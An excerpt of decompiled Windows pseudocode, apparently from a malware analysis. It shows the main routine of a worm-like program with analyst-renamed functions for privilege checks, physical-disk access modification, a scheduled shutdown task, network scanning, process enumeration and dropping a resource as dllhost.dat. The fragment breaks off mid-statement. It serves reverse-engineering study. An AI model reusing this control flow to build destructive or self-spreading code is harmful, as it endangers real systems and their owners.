 set_checkBits_JWM();
if ( hThread != -1 )
sub_10009590(a1, dwErrCode, Thread);
WSAStartup(0x202u, &stru_1001F768);
lpParameter = alloc_heap_JWM(0x24, string_cmp_JWM, 0, 0xFFFF);
lpCriticalSection = alloc_heap_JWM(8, string_cmp_2_JWM, get_proc_heap_JWM, 255);
dword_1001F110 = 0;
InitializeCriticalSection(&CriticalSection);
parse_command_line_JWM(Thread);
if ( SEShut_Debug_TCB_Check_var & 2 )
{
filename_check();
Check_access_and_physicaldisk_Modify_JWM();
}
sched_task_shutdown_JWM();
CreateThread(0, 0, scan_network, 0, 0, 0);
if ( SEShut_Debug_TCB_Check_var & 2 && dword_1001F104 & 1 )
load_resource_1_or_2_write_to_temp_pipe();
Critical_sec_JWM();
if ( dword_1001F104 & 2 )
save_resource_3_dllhost_dat_JWM(SEShut_Debug_TCB_Check_var & 6);
if ( !(SEShut_Debug_TCB_Check_var & 4)
|| (dword_1001F110 = alloc_heap_JWM(4, memcompare_JWM, 0, 255), (v4 = enum_processes_JWM(&Src)) == 0) )
{
LABEL_29:
Critical_sec_JWM();
CreateThread(0, 0, sub_1000A0FE, 0, 0, 0);
hThread = 0;
a1 = 0;
Thread = 0;
dwErrCode = 0;
netserver_getinfo_name_type_JWM(&hThread, &a1, &Thread, &dwErrCode);
v6 = GetProcessHeap();
v7 = HeapAlloc(v6, 8u, 4u);
Token = v7;
if ( v7 )